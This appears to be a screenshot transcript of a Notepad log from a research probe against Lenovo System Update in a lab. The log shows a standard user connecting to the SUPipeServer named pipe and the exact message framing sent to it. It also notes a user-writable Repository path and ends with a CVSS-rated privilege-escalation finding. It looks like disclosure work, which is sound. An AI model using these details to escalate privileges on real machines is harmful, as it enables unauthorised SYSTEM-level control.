 Recycle Bin
LSU001-Probe
LSU001-Pro...
LSU001-Probe-Result - Notepad
File Edit Format View Help
[16:00:08.635]
[16:00:08.651] [*] Identity
[16:00:08.667]     User     : LPE-LAB\analyst
[16:00:08.682]     Process  : LSU001-Probe.exe  (<- NOT tvsukernel.exe)
[16:00:08.682]     Admin    : False
[16:00:08.682]     PID      : 4464
[16:00:08.682]
[16:00:08.682] [*] Connecting to \\.\pipe\SUPipeServer ...
[16:00:08.698] [+] CONNECTED as LPE-LAB\analyst
[16:00:08.698]     Handle   : 0x350
[16:00:08.698] [+] Pipe set to MESSAGE read mode
[16:00:08.713]
[16:00:08.713] [*] Sending probe command '6' (returns empty args, harmless) ...
[16:00:08.713] [+] SENT 1-byte command '6' via length-prefixed UTF-8 framing
[16:00:08.729]     Wire: [01 00 00 00] [36]  (4-byte LE length=1, then ASCII '6')
[16:00:08.744]
[16:00:08.744] [*] Reading SYSTEM response ...
[16:00:08.775] [*] Probe send/recv exception: ReadFile (length prefix) failed: 233
[16:00:08.791] [*] The CONNECT itself already proves the auth bypass --
[16:00:08.791]     the pipe has a NULL DACL and accepts any local user.
[16:00:08.791]     The service may have disconnected after processing.
[16:00:08.791]
[16:00:08.791] [*] Checking sessionSE\Repository writability ...
[16:00:08.791]     Path: C:\ProgramData\Lenovo\SystemUpdate\sessionSE\Repository
[16:00:08.791] [+] WRITABLE by standard user -- full SYSTEM exec chain possible
[16:00:08.791]     TvsuSession: C:\ProgramData\TvsuSession (exists=False)
[16:00:08.791]
[16:00:08.791] ========================================
[16:00:08.807]   FINDING: LSU-001  CWE-288 / CWE-287
[16:00:08.807]   Standard user -> SYSTEM dispatcher
[16:00:08.807]   via inverted caller-auth on named pipe
[16:00:08.807]   CVSS 3.1: 7.8 High (AV:L/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H)
[16:00:08.807] ========================================
Ln 38, Col 1 100% Windows (CRLF) UTF-8
Type here to search
4:02 PM
8/26/2026